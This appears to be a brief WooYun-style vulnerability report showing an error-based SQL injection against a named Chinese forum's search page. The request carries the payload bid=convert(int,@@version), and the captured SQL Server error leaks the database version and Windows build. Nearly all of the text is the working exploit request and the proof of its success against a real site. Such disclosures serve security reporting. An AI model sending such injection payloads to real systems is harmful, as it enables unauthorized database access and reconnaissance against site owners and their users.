 Load URL
http://bbs.hongxiu.com//gosearchall.asp?bid=convert(int,@@version)&countnum=267&lx=zz&Page=2&search=%C4%C7%B5%C0%B7%E7%BE%B0
Split URL
Execute
Enable Post data Enable Referrer
红袖添香BBS- 查询结果
正在检索那道风景
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.2047.00 (Intel X86) Apr 14 2006 01:12:25 Copyright (c) 1988-2005 Microsoft Corporation Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2) ' 转换成数据类型 int 时失败。
/gosearchall.asp，行 149
www.wooyun.org